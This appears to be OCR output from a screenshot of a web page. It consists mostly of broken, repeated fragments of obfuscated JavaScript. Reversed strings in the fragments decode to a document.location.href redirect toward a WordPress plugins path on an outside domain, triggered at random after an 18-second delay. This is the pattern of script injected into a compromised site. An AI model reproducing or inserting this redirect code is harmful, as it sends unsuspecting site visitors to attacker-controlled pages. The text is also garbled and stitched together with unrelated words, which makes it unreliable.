
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to a compilation
album
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk